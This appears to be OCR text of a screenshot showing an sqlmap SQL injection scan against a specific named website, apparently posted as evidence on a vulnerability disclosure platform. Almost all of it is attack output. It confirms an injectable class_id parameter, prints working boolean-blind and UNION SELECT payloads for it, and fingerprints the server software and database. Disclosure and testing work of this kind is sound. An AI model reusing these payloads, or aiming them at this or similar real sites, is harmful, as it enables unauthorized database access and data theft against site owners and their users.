 C:\Python27\sqlmap>python sqlmap.py -u http://www.jamei.com.tw/cn/health_area_li
st.php?class_id=3
sqlmap
{1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:35:53
[09:35:53] [INFO] resuming back-end DBMS 'mysql'
[09:35:53] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: class_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: class_id=3 AND 4378=4378
Type: UNION query
Title: MySQL UNION query (NULL) - 1 column
Payload: class_id=-4145 UNION ALL SELECT CONCAT(0x7174676a71,0x634b566b4f616
e66494b,0x71796b6f71)#
---
[09:35:54] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5
www.wooyun.org